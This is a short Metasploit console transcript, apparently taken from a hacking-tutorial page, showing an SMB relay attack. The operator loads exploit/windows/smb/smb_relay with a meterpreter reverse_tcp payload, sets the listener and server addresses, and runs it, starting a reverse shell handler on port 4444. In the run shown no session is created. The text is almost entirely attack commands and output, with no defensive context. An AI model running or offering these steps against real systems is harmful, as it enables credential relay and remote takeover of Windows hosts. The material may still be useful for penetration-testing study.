 msf6 auxiliary(server/capture/smb) > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > set srvhost 192.168.10.15
srvhost => 192.168.10.15
msf6 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.11:4444
HACK学习呀